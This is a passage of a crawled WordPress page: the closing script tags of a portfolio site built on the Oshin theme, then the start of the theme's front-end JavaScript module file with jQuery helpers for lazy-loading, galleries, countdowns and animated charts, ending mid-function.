<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.7.2" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.3.11" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.3.11" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/arnoldmadrid.com\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"","dependencies":{"anime":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.3.11","asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.3.11","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.3.11","begrid":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.3.11","countTo":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.3.11","debouncedresize":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.3.11","es6-promise.auto":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.3.11","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.3.11","flickity":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.3.11","hoverintent":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.3.11","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.3.11","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.3.11","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.3.11","stickykit":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.3.11","superfish":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.3.11","tatsuCarousel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.3.11","tatsuColumnParallax":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.3.11","tatsuParallax":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.3.11","tilt":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.3.11","typed":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.3.11","unveil":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.3.11","vivus":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.3.11"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.3.11","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.3.11" id="tatsu-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.js?ver=6.7.2" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.js","classie":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.js","easing":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.js","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.js","flickity":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.js","multi_level_menu":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.js","superfish":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.js","transparentheader":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/script.js?ver=1.0" id="be-themes-script-js-js"></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
		jQuery("#btontags").click(function() {
    //jQuery(".abrirfiltros1").css("display", "inline-block");
  jQuery( ".abrirfiltros1" ).toggle("slow");
});
jQuery("#btontags2").click(function() {
    //jQuery(".abrirfiltros2").css("display", "inline-block");
  jQuery( ".abrirfiltros2" ).toggle("slow");
});	// });
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2
body_size: 22083
content:
/**OS SCROLLBAR**/
;(function($) {
	var ua = window.navigator.userAgent;
    var msie = ua.indexOf("NET4");
    console.log(ua);
    console.log(msie);
    if(msie > -1){
    	$('body').addClass('internet_expoler');
    }
	var scrollbarWidth = 0;
	$.getScrollbarWidth = function() {
		if ( !scrollbarWidth ) {
			if ( $.browser.msie ) {
				var $textarea1 = $('<textarea cols="10" rows="2"></textarea>')
						.css({ position: 'absolute', top: -1000, left: -1000 }).appendTo('body'),
					$textarea2 = $('<textarea cols="10" rows="2" style="overflow: hidden;"></textarea>')
						.css({ position: 'absolute', top: -1000, left: -1000 }).appendTo('body');
				scrollbarWidth = $textarea1.width() - $textarea2.width();
				$textarea1.add($textarea2).remove();
			} else {
				var $div = $('<div />')
					.css({ width: 100, height: 100, overflow: 'auto', position: 'absolute', top: -1000, left: -1000 })
					.prependTo('body').append('<div />').find('div')
						.css({ width: '100%', height: 200 });
				scrollbarWidth = 100 - $div.width();
				$div.parent().remove();
			}
		}
		return scrollbarWidth;
	};
})(jQuery);

/**
 * jQuery Unveil
 * A very lightweight jQuery plugin to lazy load images
 * http://luis-almeida.github.com/unveil
 *
 * Licensed under the MIT license.
 * Copyright 2013 Luís Almeida
 * https://github.com/luis-almeida
 */

;(function($) {

  $.fn.unveil = function(threshold, callback) {

    var $w = $(window),
        th = threshold || 0,
        retina = window.devicePixelRatio > 1,
        attrib = retina? "data-src-retina" : "data-src",
        images = this,
        loaded;

    this.one("unveil", function() {
      var source = this.getAttribute(attrib);
      source = source || this.getAttribute("data-src");
      if (source) {
        this.setAttribute("src", source);
        if (typeof callback === "function") callback.call(this);
      }
    });

    function unveil() {
      var inview = images.filter(function() {
        var $e = $(this);
        if ($e.is(":hidden")) return;

        var wt = $w.scrollTop(),
            wb = wt + $w.height(),
            et = $e.offset().top,
            eb = et + $e.height();

        return eb >= wt - th && et <= wb + th;
      });

      loaded = inview.trigger("unveil");
      images = images.not(loaded);
    }

    $w.on("scroll.unveil resize.unveil lookup.unveil", unveil);

    unveil();

    return this;

  };

})(window.jQuery || window.Zepto);

/******************************************************************************/
/** Smart Resize **/

;(function($,sr) {
 // debouncing function from John Hann
 // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
 var debounce = function (func, threshold, execAsap) {
    var timeout;
     return function debounced () {
         var obj = this, args = arguments;
         function delayed () {
             if (!execAsap)
                 func.apply(obj, args);
             timeout = null;
         };

         if (timeout)
             clearTimeout(timeout);
         else if (execAsap)
             func.apply(obj, args);

         timeout = setTimeout(delayed, threshold || 100);
     };
 }
 // smartresize 
 jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };
})(jQuery,'smartresize');

/******************************************************************************/

;(function($) {
	/**
   * Copyright 2012, Digital Fusion
   * Licensed under the MIT license.
   * http://teamdf.com/jquery-plugins/license/
   *
   * @author Sam Sehnert
   * @desc A small plugin that checks whether elements are within
   *     the user visible viewport of a web browser.
   *     only accounts for vertical position, not horizontal.
   */
	$.fn.visible = function(partial) {
    
      var $t            = $(this),
          $w            = $(window),
          viewTop       = $w.scrollTop(),
          viewBottom    = viewTop + $w.height(),
          _top          = $t.offset().top,
          _bottom       = _top + $t.height(),
          compareTop    = partial === true ? _bottom : _top,
          compareBottom = partial === true ? _top : _bottom;
    
    return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

  };
    
})(jQuery);

/******************************************************************************/

(function( $ ) {
    'use strict';

	var vendorScriptsUrl = oshineModulesConfig.vendorScriptsUrl,
		dependencies = oshineModulesConfig.dependencies || {};

    // asyncloader.register( vendorScriptsUrl+'backgroundcheck.js', 'backgroundcheck' );
    // asyncloader.register( vendorScriptsUrl+'backgroundposition.js', 'backgroundposition' );
    // asyncloader.register( vendorScriptsUrl+'countdown.js', 'countdown' );
    // asyncloader.register( vendorScriptsUrl+'easing.js', 'easing' );
    // asyncloader.register( vendorScriptsUrl+'easypiechart.js', 'easypiechart' );
    // asyncloader.register( vendorScriptsUrl+'fitvids.js', 'fitvids' );
    // asyncloader.register( vendorScriptsUrl+'fullscreenheight.js', 'fullscreenheight' );
    // asyncloader.register( vendorScriptsUrl+'hoverdir.js', 'hoverdir' );
    // asyncloader.register( vendorScriptsUrl+'isotope.js', 'isotope' );
    // asyncloader.register( vendorScriptsUrl+'justifiedgallery.js', 'justifiedgallery' );
    // asyncloader.register( vendorScriptsUrl+'magnificpopup.js', 'magnificpopup' );
    // asyncloader.register( vendorScriptsUrl+'mousewheel.js', 'mousewheel' );
    // asyncloader.register( vendorScriptsUrl+'owlcarousel.js', 'owlcarousel' );
    // asyncloader.register( vendorScriptsUrl+'photoswipe.js', 'photoswipe' );
    // asyncloader.register( vendorScriptsUrl+'resizetoparent.js', 'resizetoparent' );
    // asyncloader.register( vendorScriptsUrl+'rotate.js', 'rotate' );
    // asyncloader.register( vendorScriptsUrl+'typed.js', 'typed' );
    // asyncloader.register( vendorScriptsUrl+'waypoints.js', 'waypoints' );
    // asyncloader.register( vendorScriptsUrl+'imagesloaded.js', 'imagesloaded' );  
    // asyncloader.register( vendorScriptsUrl+'beslider.js', 'beslider' );    
    // asyncloader.register( vendorScriptsUrl+'vivusSVGanimation.js', 'vivusSVGanimation' );    
    // asyncloader.register( vendorScriptsUrl+'tilt.js', 'tilt' );

	if( 'undefined' != typeof dependencies ) {
		for( var dependency in dependencies ) {
			if( dependencies.hasOwnProperty( dependency ) ) {
				asyncloader.register( dependencies[ dependency ], dependency );
			}
		}
	}

    var directionalHover = function( element ) {	    
    	 asyncloader.require( 'hoverdir', function() {
    	 	var elementInner = element.find( '.element-inner' );
            if( element.hasClass('style3-hover') ) {
                elementInner.each(function () {
                    jQuery(this).hoverdir();
                });
            } else if( element.hasClass('style4-hover') ) {
                elementInner.each(function () {
                    jQuery(this).hoverdir({
                        inverse: true
                    });
                });                   
            }
        });
    };

   var photoswipe =  function( gallerySelector ) {

            asyncloader.require( 'photoswipe', function() {

                    var parseThumbnailElements = function(el) {
                        var items = [],
                            el,
                            childElements,
                            thumbnailEl,
                            size,
                            item;

                        var anchor = jQuery(el).find('a.thumb-wrap');
                        anchor.each( function() {
                            size = jQuery(this).attr('data-size').split('x');
                            item = {
                                src: jQuery(this).attr('href'),
                                w: parseInt(size[0], 10),
                                h: parseInt(size[1], 10),
                                author: jQuery(this).attr('data-author')
                            };
                            item.title = jQuery(this).attr('title');
                            item.el = jQuery(this);
                            item.o = {
                                src: item.src,
                                w: item.w,
                                h: item.h
                            };

                            items.push(item);
                        });
                        return items;
                    };

                    // find nearest parent element
                    var closest = function closest(el, fn) {
                        return el && ( fn(el) ? el : closest(el.parentNode, fn) );
                    };

                    var onThumbnailsClick = function(e) {
                        e = e || window.event;
                        e.preventDefault ? e.preventDefault() : e.returnValue = false;

                        var eTarget = e.target || e.srcElement;

                        if(!clickedListItem) {
                            return;
                        }

                        var clickedGallery = clickedListItem.parentNode;

                        var childNodes = clickedListItem.parentNode.childNodes,
                            numChildNodes = childNodes.length,
                            nodeIndex = 0,
                            index;

                        for (var i = 0; i < numChildNodes; i++) {
                            if(childNodes[i].nodeType !== 1) { 
                                continue; 
                            }

                            if(childNodes[i] === clickedListItem) {
                                index = nodeIndex;
                                break;
                            }
                            nodeIndex++;
                        }

                        if(index >= 0) {
                            openPhotoSwipe( index, clickedGallery );
                        }
                        return false;
                    };

                    var photoswipeParseHash = function() {
                        var hash = window.location.hash.substring(1),
                        params = {};

                        if(hash.length < 5) { // pid=1
                            return params;
                        }

                        var vars = hash.split('&');
                        for (var i = 0; i < vars.length; i++) {
                            if(!vars[i]) {
                                continue;
                            }
                            var pair = vars[i].split('=');  
                            if(pair.length < 2) {
                                continue;
                            }           
                            params[pair[0]] = pair[1];
                        }

                        if(params.gid) {
                            params.gid = parseInt(params.gid, 10);
                        }

                        if(!params.hasOwnProperty('pid')) {
                            return params;
                        }
                        params.pid = parseInt(params.pid, 10);
                        return params;
                    };

                    var openPhotoSwipe = function(index, galleryElement, disableAnimation) {

                        var pswpElement = document.querySelectorAll('.pswp')[0],
                            gallery,
                            options,
                            items,
                            history = true;

                        if( jQuery('body').hasClass('all-ajax-content') ){
                            history = false;
                        }

                        items = parseThumbnailElements(galleryElement); //Parse Demo Gallery
                        
                        // define options (if needed)
                        options = {
                            index: index,
                            history: history,
                            galleryUID: galleryElement.attr('data-pswp-uid'),

                            getThumbBoundsFn: function(index) {
                                // See Options->getThumbBoundsFn section of docs for more info
                                
                                var thumbnail = items[index].el.find('img')[0],
                                    pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                                    rect = thumbnail.getBoundingClientRect(); 

                                return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
                            },

                            addCaptionHTMLFn: function(item, captionEl, isFake) {

                                if(!item.title) {
                                    captionEl.children[0].innerText = '';
                                    return false;
                                }
                                captionEl.children[0].innerHTML = item.title; //+  '<br/><small>Photo: ' + item.author + '</small>';
                                return true;
                            }
                            
                        };

                        var radios = document.getElementsByName('gallery-style');
                        for (var i = 0, length = radios.length; i < length; i++) {
                            if (radios[i].checked) {
                                if(radios[i].id == 'radio-all-controls') {

                                } else if(radios[i].id == 'radio-minimal-black') {
                                    options.mainClass = 'pswp--minimal--dark';
                                    options.barsSize = {top:0,bottom:0};
                                    options.captionEl = false;
                                    options.fullscreenEl = false;
                                    options.shareEl = false;
                                    options.bgOpacity = 0.85;
                                    options.tapToClose = true;
                                    options.tapToToggleControls = false;
                                }
                                break;
                            }
                        }

                        if(disableAnimation) {
                            options.showAnimationDuration = 0;
                        }

                        // Pass data to PhotoSwipe and initialize it
                        gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);


                        
                        var realViewportWidth,
                            useLargeImages = false,
                            firstResize = true,
                            imageSrcWillChange;

                        gallery.listen('beforeResize', function() {

                            var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
                            dpiRatio = Math.min(dpiRatio, 2.5);
                            realViewportWidth = gallery.viewportSize.x * dpiRatio;


                            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
                                if(!useLargeImages) {
                                    useLargeImages = true;
                                    imageSrcWillChange = true;
                                }
                                
                            } else {
                                if(useLargeImages) {
                                    useLargeImages = false;
                                    imageSrcWillChange = true;
                                }
                            }

                            if(imageSrcWillChange && !firstResize) {
                                gallery.invalidateCurrItems();
                            }

                            if(firstResize) {
                                firstResize = false;
                            }

                            imageSrcWillChange = false;

                        });

                        gallery.listen('gettingData', function(index, item) {
                            //if( useLargeImages ) {
                                item.src = item.o.src;
                                item.w = item.o.w;
                                item.h = item.o.h;
                            // } else {
                            //     item.src = item.m.src;
                            //     item.w = item.m.w;
                            //     item.h = item.m.h;
                            // }
                        });

                        gallery.init();

                    };



                    var galleryElements = jQuery(gallerySelector);
                    var i = 0;
                    galleryElements.each( function() {
                        var $this = jQuery(this);
                        $this.attr('data-pswp-uid',i+1);
                        $this.off('click');
                        $this.on('click', 'a.thumb-wrap', function(e) {
                            e.preventDefault();
                            openPhotoSwipe(jQuery(this).closest('.element').index(), $this );
                        });
                        i++;
                    });


                    // Parse URL and open gallery if it contains #&pid=3&gid=1
                    var hashData = photoswipeParseHash();
                    if(hashData.pid > 0 && hashData.gid > 0) {
                        openPhotoSwipe( hashData.pid - 1 ,  galleryElements.eq( hashData.gid - 1 ), true );
                    }
            });                 
    };    
     

     jQuery(document).ready( function() {

		var $window = jQuery( window ),
		$body = jQuery('body');
	    var oshine_modules = (function() {

	        var  ajax_url = jQuery( '#ajax_url' ).val(),
	        	 tatsuCallbacks = {},
	        	 testimonialCarousel,
                 portfolioElement = jQuery( '.element' ),
				 animatedChartsWrap = jQuery( '.chart' ),
				 skillsWrap = jQuery( '.be-skill' ),
				 svgModules = jQuery( '.oshine-svg-icon:not( .svg-line-animate )' ),
				 svgAnimateModules = jQuery( '.svg-line-animate' ),
				 svgAnimateModulesCount = svgAnimateModules.length,
				 alreadyVisibleIndex = 0,
				 scrollInterval,
				 didScroll = false,

	        countDown = function( shouldUpdate ) {
				var countdownWrap = jQuery( '.be-countdown' ),
					countdownScripts = ( oshineModulesConfig.dependencies.countdownLangFile ) ? [] : 'countdown';
	        	if( !shouldUpdate ) {
					if( countdownWrap.length > 0 ) {
						asyncloader.require( countdownScripts, function() { 
						    countdownWrap.each( function() {
						        var $this = jQuery(this);
						        var $date = parseDate( $this.attr( 'data-time' ) );   //moment( $this.data().time, 'YYYY-MM-DD HH:mm:ss').toDate();
						        $this.countdown({until: $date});
						    }); 
						});
					} 
				} else {
				    countdownWrap.each( function() {
				        var $this = jQuery(this);
				        var $date = parseDate( $this.attr( 'data-time' ) );   //moment( $this.data().time, 'YYYY-MM-DD HH:mm:ss').toDate();
				        $this.countdown( {until: $date} );
				    });					
				}        	
	        },


	        parseDate = function(dateAsString) {
			    return new Date(dateAsString.replace(/-/g, '/'))
			},
         

			iconGrid = function(shouldUpdate) {
                var iconGridWrap =  jQuery( '.grid-wrap' );				
				if( iconGridWrap.length > 0 ) {
				    iconGridWrap.each(function () {
                       //if( !jQuery(this).hasClass('changed') ) {
    				        var $this = jQuery(this), 
    				        	$col = Number( $this.attr( 'data-col' ) ), 
    				        	i,
    				        	$gridColumn = $this.find('.grid-col'),
    				        	$length = $gridColumn.length;

    				       // $this.addClass('changed');
    				        $gridColumn.css('width', 100 / $col + '%');
    				        $this.find('.grid-col:nth-of-type(' + $col + 'n)').css('border-right', 'none');
    				        for (i = 0; i < $length; i += $col) {
    				            $gridColumn.slice(i, i + $col).wrapAll("<div class='grid-row clearfix'></div>");
    				        }
    				        $this.find('.grid-row:last-child').find('.grid-col').css('border-bottom', 'none');
    				        $this.css('opacity', 1);
                        //}
				  });
				}
			    if(jQuery('.process-style1').length > 0) {
			        jQuery('.process-style1').each(function () {
			            jQuery(this).find('.process-divider:last-child').remove();
			        });
			    }	
			},

			animatedIconModule = function() {
	        	var  animatedIconModuleOne = jQuery( '.animate-icon-module-style1' ),
	        	 	 animatedIconModuleTwo = jQuery( '.animate-icon-module-style2-wrap' );
				if( animatedIconModuleOne.length > 0 ) {

			        animatedIconModuleOne.each(function () {
			            var $this = jQuery(this),
			            $gutter = Number( $this.closest('.animate-icon-module-style1-wrap').attr( 'data-gutter-width' ) ),
			            $width = Number( $this.closest('.animate-icon-module-style1-wrap-container').width() ),
			            $numberOfSiblings = $this.siblings().length,
			            $item_width = ( $width - ( $numberOfSiblings * $gutter ) );

			            $this.closest('.animate-icon-module-style1-wrap').width( $width );		            
			            $this.width( $item_width / ( $numberOfSiblings + 1 ) );
			            if ( $this.is(':last-child') ) {
			                $this.css('margin-right', '0px');
			            } else {
			                $this.css('margin-right', $gutter + 'px');
			            }
			            // $this.css('margin-bottom', $gutter + 'px');
			            $this.css( 'opacity', 1 );
			        });

				}

				if( animatedIconModuleTwo.length > 0 ) {

			       animatedIconModuleTwo.each(function(){

			            var $this = jQuery(this), 
			            $normal_content_height = 0, 
			            $hover_content_height = 0, 
			            $module_height = 0,
			            $max_module_height = 0,
			            i=1,
			            $animatedModule = $this.find('.animate-icon-module-style2');

			            // Find the Height of the Tallest Sibling
			            $animatedModule.each(function () {
			                var $this_module = jQuery(this);

			                $normal_content_height = Number( $this_module.find('.animate-icon-module-style2-normal-content').innerHeight() );
			                $hover_content_height = Number( $this_module.find('.animate-icon-module-style2-hover-content').innerHeight() );
			                $module_height = $normal_content_height + $hover_content_height;
			                
			                if( jQuery(window).width() <= 960 ){
			                    $this_module.closest('.animate-icon-module-style2-wrap').css('height', 'auto');
			                    $this_module.find('.animate-icon-module-style2-inner-wrap').css('height', $module_height + 115 + 'px');
			                } else{
			                    if( i == 1 ){
			                        $max_module_height = $module_height; 
			                    } else{
			                        if($module_height >= $max_module_height){
			                            $max_module_height = $module_height;    
			                        }
			                    }
			                    i = i+1;
			                }
			            });

			            if(jQuery(window).width() > 960){
			                $this.css('height', $max_module_height * 2 + 40 + 'px');
			                $this.find('.animate-icon-module-style2-inner-wrap').css('height', 'auto');
			            }
			            
			           $animatedModule.css( 'opacity', 1 );

			        });
				}

			},

			animatedCharts = function( shouldUpdate ) {
				//var animatedChartsWrap = jQuery( '.chart' );

				if( animatedChartsWrap.length > 0 ) {
					asyncloader.require( 'easypiechart', function() {
					    animatedChartsWrap.each(function (i) {
					        var $this = jQuery(this);
					        	//$options = $this.data();
					        if ( $this.visible(true) ) {
					           $this.easyPieChart({
					                animate : 1000,
					                barColor : $this.attr( 'data-bar-color' ), // $options.barColor,
					                trackColor : $this.attr( 'data-track-color' ), //$options.trackColor,
					                scaleColor : $this.attr( 'data-scale-color' ), // $options.scaleColor,
					                size : $this.attr( 'data-size' ), //$options.size,
					                lineWidth : $this.attr( 'data-line-width' ), //$options.lineWidth,
					                onStep : function (from, to, percent) {
					                    $this.find('.percentage').text(Math.round(percent));
					                }
					            });
					        }
					    });
					});
				}

			},

			progressBar = function() {
                var skillsContainer = skillsWrap.closest('.skill_container');

                if( skillsContainer.length > 0 ) {
                    skillsContainer.each(function () {
                        if( jQuery(this).hasClass('skill-vertical') ) {
                            var $width = (100 / jQuery(this).find('.skill-wrap').length) + '%';
                            jQuery(this).find('.skill-wrap').css('width', $width).css('display', 'block');
                        } else {
							jQuery(this).find('.skill-wrap').css( 'width', '100%' );
						}
                    });
                }


				if( skillsWrap.length > 0) {
				    skillsWrap.each(function (i) {
				        var $this = jQuery(this),
				        	$animate_property = 'width';
				        if ( $this.visible(true) ) {
				            if ( $this.closest('.skill_container').hasClass('skill-vertical') ) {
				                $animate_property = 'height';
				            }
				            $this.css( $animate_property, $this.attr( 'data-skill-value' ) );
				        }
				    });
				}

			},

			justifiedGallery = function() {
                var justifiedGalleryWrap = jQuery( '.justified-gallery' ),
                    itemsToLazyLoad = jQuery();
				if( justifiedGalleryWrap.length > 0 ){
                    var sequentialReveal = function(elements) {
                            if( null != elements && elements.length ) {
                                if( elements.closest('.justified-gallery').hasClass( 'none' ) ) {
                                    elements.find('.flip-img-wrap').addClass('img-loaded');
                                    return;
                                }
                                elements.each(function(index, element) {
                                    setTimeout(function() {
                                        jQuery(element).find('.flip-img-wrap').addClass('img-loaded');
                                    }, index * 200);
                                });
                            }
                        },
                        updateLazyLoadItems = function( elements ) {
                            itemsToLazyLoad = itemsToLazyLoad.add(elements);
                        },
                        lazyLoad = function() {
                            if( 0 < itemsToLazyLoad.length ) {
                                var visibleImages = itemsToLazyLoad.filter(function() {
                                    var $e = jQuery(this),
                                        wt = $window.scrollTop(),
                                        wb = wt + $window.height(),
                                        et = $e.offset().top,
                                        eb = et + $e.height();
                                    return eb >= wt - 200 && et <= wb + 200;
                                });
                                if( 0 < visibleImages.length ) {
                                    visibleImages.one( 'load', function() {
                                        $(this).closest( '.element' ).addClass('jg-entry-visible');
                                    }).each( function( el ) {
                                        var curEl = $(this)
										curEl.attr( 'srcset', curEl.attr( 'data-srcset' ) );
                                        curEl.attr( 'src', curEl.attr( 'data-src' ) );
                                    });
                                    itemsToLazyLoad = itemsToLazyLoad.not( visibleImages );
                                }
                            }
                        };
					asyncloader.require( [ 'justifiedgallery', 'waypoints', 'imagesloaded', 'photoswipe' ], function() {
					    justifiedGalleryWrap.each(function () {
                            var $this = jQuery(this),
                                $elements = $this.find('.element'),
							    $options = {};
							    $options.imageHeight = $this.attr( 'data-image-height' );
							    $options.gutterWidth = $this.attr( 'data-gutter-width' );

                            $this.on( 'jg.complete jg.resize', function( event ) {
                                lazyLoad();
                                $(this).closest( '.justified-gallery-outer-wrap' ).css( 'visibility', 'visible' );
                            } );
							$this.justifiedGallery({
								rowHeight : $options.imageHeight, 
